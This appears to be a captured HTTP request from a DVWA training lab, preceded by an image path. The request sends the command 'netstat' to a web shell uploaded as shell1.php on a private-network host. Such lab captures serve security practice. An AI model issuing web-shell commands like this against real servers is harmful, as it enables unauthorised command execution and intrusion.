 1 POST /dvwa/hackable/uploads/shell1.php HTTP/1.1
2 Host: 192.168.1.24
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.24
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.24/dvwa/hackable/uploads/shell1.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=40ec8fbc36af63de5fb156431890e93b
14 Connection: close
15
16 cmd=netstat